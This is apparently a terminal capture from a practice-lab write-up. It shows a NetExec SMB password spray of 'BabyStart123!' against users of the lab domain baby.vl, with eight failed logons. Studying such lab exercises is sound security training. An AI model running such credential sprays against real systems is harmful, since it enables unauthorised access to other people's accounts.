 fish lightning/zeus
[ » » Baby ]
❯ nxc smb 10.10.115.109 -u users.txt -p 'BabyStart123!'
SMB 10.10.115.109 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl)
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Jacqueline.Barnett:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Ashley.Webb:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Hugh.George:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Leonard.Dyer:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Connor.Wilkinson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Joseph.Hughes:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Kerry.Wilson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.115.109 445 BABYDC [-] baby.vl\Teresa.Bell:BabyStart123! STATUS_LOGON_FAILURE